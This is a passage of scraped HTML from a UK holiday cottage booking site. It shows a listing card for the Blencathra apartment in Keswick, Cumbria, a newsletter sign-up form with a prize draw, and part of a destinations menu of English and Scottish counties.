ezrgiv sc-292e3b4-21 iXAQdg"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div class="sc-185684fe-0 gPsABn sc-292e3b4-22 cgtBTl"><div class="sc-292e3b4-2 iXVidx"><a href="/cottages/blencathra-uk1084?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" aria-label="Link to Blencathra" title="Link to Blencathra" target="_blank" rel="noopener noreferrer"><img alt="Fantastic views of the surrounding area | Blencathra - Hillside Apartments, Keswick" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/132/640/1320795.jpg" decoding="async" data-nimg="fill" class="sc-292e3b4-4 jrGfVg" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-292e3b4-9 fntVeE"><div class="sc-292e3b4-10 dzPeaI"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div><div class="sc-292e3b4-11 laOPnz"><p class="sc-43c8e994-0 sc-43c8e994-1  jQjKkF" sizes="100" color="currentColor">Keswick, Cumbria</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  KdfCZ" color="currentColor"><a href="/cottages/blencathra-uk1084?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" aria-label="Blencathra" title="Blencathra" target="_blank" rel="noopener noreferrer" class="sc-292e3b4-1 fxQSCY">Blencathra</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-292e3b4-5 bZOwZO" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div></div></div><div class="sc-292e3b4-13 ifCoLb"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">2 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">1 Bedroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-292e3b4-12 jrHNmO"><div class="sc-292e3b4-16 cNtPZi"><div class="sc-292e3b4-17 XnEju"><div aria-label="Feefo rating - 4.1 out of 5" title="Feefo rating - 4.1 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.1</p><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-292e3b4-6 chVXju"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 janbmA"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iiyUpu sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  cbfxZo sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 klbUNl"><sup>£</sup>315</div></div></div></div></div><span class="sc-292e3b4-19 bBHxTS"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 fZgmeB fekcIk" href="/cottages/blencathra-uk1084?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" target="_blank" aria-label="view Blencathra (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/blencathra-uk1084?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" title="Blencathra" target="_blank" class="sc-292e3b4-8 pzZgj"></a></div></div></article></li></ul></section></article></div></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img src="https://images.ctfassets.net/6x44izjouk0h/5mkF9anHJRZmJCzYTrhHfm/73da144810b13cd96370299c2e00243b/cdc-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" loading="lazy" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  fKFOTH" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO sc-5bca6ffb-3 ipQfmC"><div class="sc-43c8e994-0 sc-43c8e994-1  AGBAA" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 kiczeU sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  hbdOvb sc-5bca6ffb-3 ipQfmC"><div class="sc-43c8e994-0 sc-43c8e994-1  kyKTto" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><a href="https://www.cottages.com/competitionterms" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.cottages.com/legal/privacy-notice" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  fdCpvM" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  hbIbsl" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 fVQFMc"><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Wales</a><a href="/isle-of-man" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Man</a><a href="/channel-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Channel Islands</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england/all-west-midlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All West Midlands</a><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Argyll And Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dumfries And Galloway</a><a 